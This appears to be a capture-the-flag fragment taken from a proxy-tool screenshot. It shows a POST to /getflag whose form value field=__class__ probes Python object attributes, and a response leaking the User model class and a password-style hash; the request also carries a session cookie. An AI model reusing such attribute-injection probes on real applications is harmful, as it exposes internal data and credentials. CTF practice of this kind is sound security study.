 Raw Params Headers Hex
POST /getflag HTTP/1.1
Host: 107.167.188.241
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: http://107.167.188.241/
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=.eJxNzTkKgDAURdG9vDpIohmMm5GfCUT9gkMl7t00grc8zb0RaCGOGYOS
X40UiNvF5x8rHXsZz23OjAHG-ETKp1icddKEoK0nIt1mb5TWspSu613bQ-A68s60
1gUorRPjeQGJBCFC.XBdK0w.H9cFeAIx7rDxj62Cm9S38e4mKAs
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
field=__class__
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Mon, 17 Dec 2018 10:37:15 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 117
Connection: close
Vary: Cookie
{"__class__":"<class 'app.models.User'>", "hash":
"8ccd28202807afb3e171c19b71e492316ab2d9f0def0d1916ea3ea13e2336f
15"}